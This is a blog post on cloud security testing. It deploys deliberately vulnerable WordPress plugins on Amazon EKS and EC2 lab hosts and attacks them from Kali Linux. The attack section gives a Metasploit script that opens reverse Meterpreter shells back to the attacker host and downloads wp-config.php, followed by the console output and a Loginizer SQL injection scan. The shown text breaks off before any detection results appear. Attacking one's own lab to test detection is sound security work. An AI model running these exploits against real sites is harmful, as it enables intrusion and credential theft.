
Detect the hacker attacks on Amazon EKS and EC2 instances
Use the security tools to detect the hacker attacks on Amazon EKS and EC2 instances
In previous posts, 1 and 2, I demonstrated how to exploit a vulnerability in a WordPress plugin running on Amazon EKS, EC2, and EC2 with Docker instances using Kali Linux and Metasploit.
In this post, I would like to explore how to detect hacker attacks using the Wiz security tool.
I will cover the following steps:
- Install a vulnerable WordPress application and plugin to Amazon EKS, EC2, and EC2+Docker instances
- Secure the Amazon EKS and EC2 instances using a security tool
- Exploit a vulnerability in a WordPress plugin using Kali Linux and Metasploit
- Summarize the detection results
Architecture diagram:

Build the Amazon EKS, EC2 instances with Wordpress Application and Kali Linux
This section contains the commands needed to build the Amazon EKS and EC2 instances with the vulnerable WordPress application. I will not cover all the details, as they were already described in previous posts 1 and 2.
Requirements:
I will cover only the necessary commands here, without detailed descriptions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# export AWS_ACCESS_KEY_ID="xxxxxxxxxxxxxxxxxx"
# export AWS_SECRET_ACCESS_KEY="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx"
export AWS_REGION="eu-central-1"
AWS_EC2_KEY_PAIR_NAME="wordpress-test"
TMP_DIR="${TMP_DIR:-${PWD}}"
WORDPRESS_USERNAME="wordpress"
WORDPRESS_PASSWORD=$(openssl rand -base64 12)
MARIADB_WORDPRESS_DATABASE="wordpress"
MARIADB_WORDPRESS_DATABASE_USER="wordpress"
MARIADB_WORDPRESS_DATABASE_PASSWORD=$(openssl rand -base64 12)
MARIADB_ROOT_PASSWORD=$(openssl rand -base64 12)

## Download the CloudFormation templates
# renovate: currentValue=master
wget --continue -q -P "${TMP_DIR}" https://raw.githubusercontent.com/aws-samples/aws-codebuild-samples/00284b828a360aa89ac635a44d84c5a748af03d3/ci_tools/vpc_cloudformation_template.yml
# renovate:
wget --continue -q -P "${TMP_DIR}" https://raw.githubusercontent.com/aws-samples/amazon-ec2-nice-dcv-samples/9ae94412ff1b4da8eb947516f84a17b11226d174/cfn/KaliLinux-NICE-DCV.yaml
# renovate:
wget --continue -q -P "${TMP_DIR}" https://raw.githubusercontent.com/aws-samples/ec2-lamp-server/1f3539b5dc2745a974c99a3ed911da00f59534bd/AmazonLinux-2023-LAMP-server.yaml

## Create a new AWS EC2 Key Pair to be used for the EC2 instances
aws ec2 create-key-pair --key-name "${AWS_EC2_KEY_PAIR_NAME}" --key-type ed25519 --query "KeyMaterial" --output text > "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem"
chmod 600 "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem"
Amazon EKS with Wordpress
Install the Amazon EKS cluster using eksctl, run the vulnerable WordPress application, and connect the cluster to Wiz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
export CLUSTER_NAME="Amazon-EKS"
export KUBECONFIG="${TMP_DIR}/kubeconfig-${CLUSTER_NAME}.conf"

eksctl create cluster \
  --name "${CLUSTER_NAME}" --tags "Owner=${USER},Solution=${CLUSTER_NAME},Cluster=${CLUSTER_NAME}" \
  --node-type t3a.medium --node-volume-size 20 --node-private-networking \
  --kubeconfig "${KUBECONFIG}"

## Install vulnerable Wordpress Application to the Amazon EKS cluster using a Helm chart and modify its default values
WORDPRESS_HELM_CHART_VERSION="22.1.3"

tee "${TMP_DIR}/helm_values-wordpress.yml" << EOF
wordpressUsername: wordpress
wordpressPassword: $(openssl rand -base64 12)
customPostInitScripts:
  install_plugins.sh: |
    wp plugin install backup-backup --version=1.3.7 --activate
    wp plugin install loginizer --version=1.6.3 --activate
persistence:
  enabled: false
mariadb:
  primary:
    persistence:
      enabled: false
EOF
helm upgrade --install --version "${WORDPRESS_HELM_CHART_VERSION}" --namespace wordpress --create-namespace --wait --values "${TMP_DIR}/helm_values-wordpress.yml" wordpress oci://registry-1.docker.io/bitnamicharts/wordpress

K8S_WORDPRESS_SERVICE=$(kubectl get services --namespace wordpress wordpress --output jsonpath='{.status.loadBalancer.ingress[0].hostname}')

## Install Wiz Kubernetes Integration
export WIZ_API_CLIENT_ID="xxxx"
export WIZ_API_CLIENT_SECRET="xxxx"
export WIZ_SENSOR_CONTAINER_REGISTRY_USERNAME="xxxx"
export WIZ_SENSOR_CONTAINER_REGISTRY_PASSWORD="xxxx"

helm repo add --force-update wiz-sec https://charts.wiz.io/
helm upgrade --install --namespace wiz --create-namespace --values - wiz-kubernetes-integration wiz-sec/wiz-kubernetes-integration << EOF
global:
  wizApiToken:
    clientId: "${WIZ_API_CLIENT_ID}"
    clientToken: "${WIZ_API_CLIENT_SECRET}"
wiz-kubernetes-connector:
  enabled: true
  autoCreateConnector:
    connectorName: "${CLUSTER_NAME}"
    clusterFlavor: EKS
wiz-admission-controller:
  enabled: true
  kubernetesAuditLogsWebhook:
    enabled: true
wiz-sensor:
  enabled: true
  imagePullSecret:
    username: "${WIZ_SENSOR_CONTAINER_REGISTRY_USERNAME}"
    password: "${WIZ_SENSOR_CONTAINER_REGISTRY_PASSWORD}"
  sensorClusterName: ${CLUSTER_NAME}
EOF
Amazon EC2 with Wordpress container
Create a new Amazon Linux 2023 EC2 instance, install Docker, and run a WordPress container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
export SOLUTION_EC2_CONTAINER="Amazon-EC2-Container"

rain deploy --yes "${TMP_DIR}/vpc_cloudformation_template.yml" "${SOLUTION_EC2_CONTAINER}-VPC" \
  --params "EnvironmentName=${SOLUTION_EC2_CONTAINER}" \
  --tags "Owner=${USER},Environment=dev,Solution=${SOLUTION_EC2_CONTAINER}"

AWS_CLOUDFORMATION_DETAILS=$(aws cloudformation describe-stacks --stack-name "${SOLUTION_EC2_CONTAINER}-VPC" --query "Stacks[0].Outputs[? OutputKey==\`PublicSubnet1\` || OutputKey==\`VPC\`].{OutputKey:OutputKey,OutputValue:OutputValue}")
AWS_VPC_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"VPC\") .OutputValue")
AWS_SUBNET_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"PublicSubnet1\") .OutputValue")

rain deploy --node-style original --yes "${TMP_DIR}/AmazonLinux-2023-LAMP-server.yaml" "${SOLUTION_EC2_CONTAINER}" \
  --params "instanceType=t4g.medium,ec2Name=${SOLUTION_EC2_CONTAINER},ec2KeyPair=${AWS_EC2_KEY_PAIR_NAME},vpcID=${AWS_VPC_ID},subnetID=${AWS_SUBNET_ID},ec2TerminationProtection=No,webOption=none,databaseOption=none,phpVersion=none" \
  --tags "Owner=${USER},Environment=dev,Solution=${SOLUTION_EC2_CONTAINER}"

AWS_EC2_CONTAINER_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=tag:Solution,Values=${SOLUTION_EC2_CONTAINER}" --query "Reservations[].Instances[].PublicIpAddress" --output text)
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "ec2-user@${AWS_EC2_CONTAINER_PUBLIC_IP}" 'curl -Ls https://github.com/ruzickap.keys >> ~/.ssh/authorized_keys'

## Install Docker and Docker Compose on the instance
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "ec2-user@${AWS_EC2_CONTAINER_PUBLIC_IP}" << \EOF
set -euxo pipefail
sudo dnf install -qy docker
sudo usermod -aG docker ec2-user
sudo systemctl enable --now docker
sudo mkdir -p /usr/local/lib/docker/cli-plugins
sudo curl -sL https://github.com/docker/compose/releases/latest/download/docker-compose-linux-$(uname -m) -o /usr/local/lib/docker/cli-plugins/docker-compose
sudo chown root:root /usr/local/lib/docker/cli-plugins/docker-compose
sudo chmod +x /usr/local/lib/docker/cli-plugins/docker-compose
EOF

## Install Wordpress in a container with the vulnerable WordPress Backup Migration Plugin and Loginizer plugins
# shellcheck disable=SC2087
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "ec2-user@${AWS_EC2_CONTAINER_PUBLIC_IP}" << EOF2
set -euxo pipefail
mkdir -p docker-entrypoint-init.d
cat > docker-entrypoint-init.d/wordpress_plugin_install.sh << EOF
wp plugin install backup-backup --version=1.3.7 --activate
wp plugin install loginizer --version=1.6.3 --activate
EOF
chmod a+x docker-entrypoint-init.d/wordpress_plugin_install.sh

cat > docker-compose.yml << EOF
services:
  mariadb:
    # renovate: datasource=docker depName=bitnami/mariadb
    image: docker.io/bitnami/mariadb:11.2
    volumes:
      - 'mariadb_data:/bitnami/mariadb'
    environment:
      - ALLOW_EMPTY_PASSWORD=no
      - MARIADB_USER=${MARIADB_WORDPRESS_DATABASE_USER}
      - MARIADB_DATABASE=${MARIADB_WORDPRESS_DATABASE}
      - MARIADB_PASSWORD=${MARIADB_WORDPRESS_DATABASE_PASSWORD}
      - MARIADB_ROOT_PASSWORD=${MARIADB_ROOT_PASSWORD}
  wordpress:
    image: docker.io/bitnami/wordpress:6
    ports:
      - '80:8080'
      - '443:8443'
    volumes:
      - 'wordpress_data:/bitnami/wordpress'
      - '\${PWD}/docker-entrypoint-init.d:/docker-entrypoint-init.d'
    depends_on:
      - mariadb
    environment:
      - ALLOW_EMPTY_PASSWORD=no
      - WORDPRESS_USERNAME=${WORDPRESS_USERNAME}
      - WORDPRESS_PASSWORD=${WORDPRESS_PASSWORD}
      - WORDPRESS_DATABASE_HOST=mariadb
      - WORDPRESS_DATABASE_PORT_NUMBER=3306
      - WORDPRESS_DATABASE_USER=${MARIADB_WORDPRESS_DATABASE_USER}
      - WORDPRESS_DATABASE_PASSWORD=${MARIADB_WORDPRESS_DATABASE_PASSWORD}
      - WORDPRESS_DATABASE_NAME=${MARIADB_WORDPRESS_DATABASE}
volumes:
  mariadb_data:
    driver: local
  wordpress_data:
    driver: local
EOF

docker compose up --quiet-pull -d

## Install Wiz Sensor
# shellcheck disable=SC2034
export WIZ_API_CLIENT_ID="${WIZ_API_CLIENT_ID}"
# shellcheck disable=SC2034
export WIZ_API_CLIENT_SECRET="${WIZ_API_CLIENT_SECRET}"
curl -sL https://downloads.wiz.io/sensor/sensor_install.sh | sudo -E bash
EOF2
Amazon EC2 with Wordpress
Launch a new Amazon Linux 2023 EC2 instance for a standalone WordPress installation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
export SOLUTION_EC2="Amazon-EC2"

rain deploy --yes "${TMP_DIR}/vpc_cloudformation_template.yml" "${SOLUTION_EC2}-VPC" \
  --params "EnvironmentName=${SOLUTION_EC2}" \
  --tags "Owner=${USER},Environment=dev,Solution=${SOLUTION_EC2}"

AWS_CLOUDFORMATION_DETAILS=$(aws cloudformation describe-stacks --stack-name "${SOLUTION_EC2}-VPC" --query "Stacks[0].Outputs[? OutputKey==\`PublicSubnet1\` || OutputKey==\`VPC\`].{OutputKey:OutputKey,OutputValue:OutputValue}")
AWS_VPC_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"VPC\") .OutputValue")
AWS_SUBNET_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"PublicSubnet1\") .OutputValue")

rain deploy --node-style original --yes "${TMP_DIR}/AmazonLinux-2023-LAMP-server.yaml" "${SOLUTION_EC2}" \
  --params "instanceType=t4g.medium,ec2Name=${SOLUTION_EC2},ec2KeyPair=${AWS_EC2_KEY_PAIR_NAME},vpcID=${AWS_VPC_ID},subnetID=${AWS_SUBNET_ID},ec2TerminationProtection=No" \
  --tags "Owner=${USER},Environment=dev,Solution=${SOLUTION_EC2}"

AWS_EC2_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=tag:Solution,Values=${SOLUTION_EC2}" --query "Reservations[].Instances[].PublicIpAddress" --output text)
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "ec2-user@${AWS_EC2_PUBLIC_IP}" 'curl -Ls https://github.com/ruzickap.keys >> ~/.ssh/authorized_keys'

## Configure MariaDB and add a "wordpress" user with a password
# shellcheck disable=SC2087
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "ec2-user@${AWS_EC2_PUBLIC_IP}" << EOF2
set -euxo pipefail
sudo mysql --user=root << \EOF
UPDATE mysql.global_priv SET priv=json_set(priv, '$.plugin', 'mysql_native_password', '$.authentication_string', PASSWORD('${MARIADB_ROOT_PASSWORD}')) WHERE User='root';
DELETE FROM mysql.user WHERE User='root' AND Host NOT IN ('localhost', '127.0.0.1', '::1');
DELETE FROM mysql.global_priv WHERE User='';
DROP DATABASE IF EXISTS test;
DELETE FROM mysql.db WHERE Db='test' OR Db='test\\_%';
CREATE USER '${MARIADB_WORDPRESS_DATABASE_USER}'@'localhost' IDENTIFIED BY '${MARIADB_WORDPRESS_DATABASE_PASSWORD}';
GRANT ALL PRIVILEGES ON ${MARIADB_WORDPRESS_DATABASE}.* TO '${MARIADB_WORDPRESS_DATABASE_USER}'@'localhost';
FLUSH PRIVILEGES;
EOF

## Install Wordpress with the vulnerable WordPress Backup Migration Plugin and Loginizer plugins
# shellcheck disable=SC2087
wget -q https://raw.githubusercontent.com/wp-cli/builds/gh-pages/phar/wp-cli.phar
chmod +x wp-cli.phar
sudo mv wp-cli.phar /usr/local/bin/wp
cd /var/www/html/
wp core download --version=6.5.3
wp config create --dbname="${MARIADB_WORDPRESS_DATABASE}" --dbuser="${MARIADB_WORDPRESS_DATABASE_USER}" --dbpass="${MARIADB_WORDPRESS_DATABASE_PASSWORD}"
wp db create
wp core install --url="${AWS_EC2_PUBLIC_IP}" --title="My Blog" --admin_user="${WORDPRESS_USERNAME}" --admin_password="${WORDPRESS_PASSWORD}" --skip-email --admin_email="info@example.com"
wp plugin install backup-backup --version=1.3.7 --activate
wp plugin install loginizer --version=1.6.3 --activate

## Install Wiz Sensor
# shellcheck disable=SC2034
export WIZ_API_CLIENT_ID="${WIZ_API_CLIENT_ID}"
# shellcheck disable=SC2034
export WIZ_API_CLIENT_SECRET="${WIZ_API_CLIENT_SECRET}"
curl -sL https://downloads.wiz.io/sensor/sensor_install.sh | sudo -E bash
EOF2
AWS EC2 instance with Kali Linux
Launch an AWS EC2 instance with Kali Linux using a CloudFormation template.
1
2
3
4
5
6
7
8
9
10
11
12
13
export SOLUTION_KALI="KaliLinux-NICE-DCV"

rain deploy --yes "${TMP_DIR}/vpc_cloudformation_template.yml" "${SOLUTION_KALI}-VPC" \
  --params "EnvironmentName=${SOLUTION_KALI}" \
  --tags "Owner=${USER},Environment=dev,Solution=${SOLUTION_KALI}"

AWS_CLOUDFORMATION_DETAILS=$(aws cloudformation describe-stacks --stack-name "${SOLUTION_KALI}-VPC" --query "Stacks[0].Outputs[? OutputKey==\`PublicSubnet1\` || OutputKey==\`VPC\`].{OutputKey:OutputKey,OutputValue:OutputValue}")
AWS_VPC_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"VPC\") .OutputValue")
AWS_SUBNET_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"PublicSubnet1\") .OutputValue")

rain deploy --yes --node-style original "${TMP_DIR}/KaliLinux-NICE-DCV.yaml" "${SOLUTION_KALI}" \
  --params "ec2KeyPair=${AWS_EC2_KEY_PAIR_NAME},vpcID=${AWS_VPC_ID},subnetID=${AWS_SUBNET_ID},ec2TerminationProtection=No,allowWebServerPorts=HTTP-and-HTTPS" \
  --tags "Owner=${USER},Environment=dev,Solution=${SOLUTION_KALI}"
Attack the Wordpress Application from Kali Linux
The following section describes using the Metasploit Framework to exploit vulnerabilities in the WordPress Backup Migration Plugin and Loginizer plugins.
Allow your user to connect to the Kali Linux instance using SSH and then install Metasploit:
1
2
3
4
5
6
7
8
AWS_EC2_KALI_LINUX_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=tag:Solution,Values=${SOLUTION_KALI}" --query "Reservations[].Instances[].PublicIpAddress" --output text)
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "kali@${AWS_EC2_KALI_LINUX_PUBLIC_IP}" 'curl -Ls https://github.com/ruzickap.keys >> ~/.ssh/authorized_keys'
scp -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" "kali@${AWS_EC2_KALI_LINUX_PUBLIC_IP}:~"
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "kali@${AWS_EC2_KALI_LINUX_PUBLIC_IP}" << EOF
touch ~/.hushlogin
sudo snap install metasploit-framework
msfdb init
EOF
Run the Metasploit Framework and exploit the vulnerability in all three environments (EKS, a standalone EC2 instance, and EC2 with Docker):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# shellcheck disable=SC2087
for PUBLIC_IP in ${K8S_WORDPRESS_SERVICE} ${AWS_EC2_PUBLIC_IP} ${AWS_EC2_CONTAINER_PUBLIC_IP}; do
  echo "*** ${PUBLIC_IP}"
  ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "kali@${AWS_EC2_KALI_LINUX_PUBLIC_IP}" << EOF2
cat << EOF | msfconsole --quiet --resource -
use exploit/multi/http/wp_backup_migration_php_filter
set rhost ${PUBLIC_IP}
set lhost ${AWS_EC2_KALI_LINUX_PUBLIC_IP}
set lport 443
run --no-interact
sessions --interact 1 --meterpreter-command ps --meterpreter-command sysinfo \
  --meterpreter-command "download /bitnami/wordpress/wp-config.php"
use auxiliary/scanner/http/wp_loginizer_log_sqli
set rhost ${PUBLIC_IP}
set verbose true
run
exit -y
EOF
EOF2
done
The output below was condensed to display only the attack against WordPress on Amazon EKS:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
...
resource (stdin)> use exploit/multi/http/wp_backup_migration_php_filter
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
resource (stdin)> set rhost a8fe9c409fcee4d7bbcbd9cab63193f8-449369653.eu-central-1.elb.amazonaws.com
rhost => a8fe9c409fcee4d7bbcbd9cab63193f8-449369653.eu-central-1.elb.amazonaws.com
resource (stdin)> set lhost 52.57.199.153
lhost => 52.57.199.153
resource (stdin)> set lport 443
lport => 443
resource (stdin)> run --no-interact
[*] Exploiting target 3.120.120.128
[-] Handler failed to bind to 52.57.199.153:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Running automatic check ("set AutoCheck false" to disable)
[*] WordPress Version: 6.5
[+] Detected Backup Migration Plugin version: 1.3.7
[+] The target appears to be vulnerable.
[*] Sending the payload, please wait...
[*] Sending stage (39927 bytes) to 3.124.173.56
[*] Meterpreter session 1 opened (10.192.10.244:443 -> 3.124.173.56:61739) at 2024-11-23 09:22:05 +0000
[*] Session 1 created in the background.
[*] Exploiting target 18.195.11.191
[-] Handler failed to bind to 52.57.199.153:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Running automatic check ("set AutoCheck false" to disable)
[*] WordPress Version: 6.5
[+] Detected Backup Migration Plugin version: 1.3.7
[+] The target appears to be vulnerable.
[*] Sending the payload, please wait...
[*] Sending stage (39927 bytes) to 3.124.173.56
[*] Meterpreter session 2 opened (10.192.10.244:443 -> 3.124.173.56:20234) at 2024-11-23 09:22:26 +0000
[*] Session 2 created in the background.
resource (stdin)> sessions --interact 1 --meterpreter-command ps --meterpreter-command sysinfo   --meterpreter-command "download /bitnami/wordpress/wp-config.php"
[*] Running 'ps' on meterpreter session 1 (3.120.120.128)

Process List
============

 PID  Name                                              User  Path
 ---  ----                                              ----  ----
 1    /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 309  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 310  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 311  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 312  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 313  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 314  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 316  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 317  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 318  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 319  /opt/bitnami/apache/bin/httpd                     1001  /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
 320  sh                                                1001  sh -c ps ax -w -o pid,user,cmd --no-header 2>/dev/null
 321  ps                                                1001  ps ax -w -o pid,user,cmd --no-header

[*] Running 'sysinfo' on meterpreter session 1 (3.120.120.128)
Computer    : wordpress-5db67cf9bf-z45tq
OS          : Linux wordpress-5db67cf9bf-z45tq 5.10.227-219.884.amzn2.x86_64 #1 SMP Tue Oct 22 16:38:23 UTC 2024 x86_64
Meterpreter : php/linux
[*] Running 'download /bitnami/wordpress/wp-config.php' on meterpreter session 1 (3.120.120.128)
[*] Downloading: /bitnami/wordpress/wp-config.php -> /home/kali/wp-config.php
[*] Downloaded 4.19 KiB of 4.19 KiB (100.0%): /bitnami/wordpress/wp-config.php -> /home/kali/wp-config.php
[*] Completed  : /bitnami/wordpress/wp-config.php -> /home/kali/wp-config.php

resource (stdin)> use auxiliary/scanner/http/wp_loginizer_log_sqli
resource (stdin)> set rhost a8fe9c409fcee4d7bbcbd9cab63193f8-449369653.eu-central-1.elb.amazonaws.com
rhost => a8fe9c409fcee4d7bbcbd9cab63193f8-449369653.eu-central-1.elb.amazonaws.com
resource (stdin)> set verbose true
verbose => true
resource (stdin)> run
[*] Checking /wp-content/plugins/loginizer/readme.txt
[*] Found version 1.6.3 in the plugin
[+] Vulnerable version of Loginizer detected
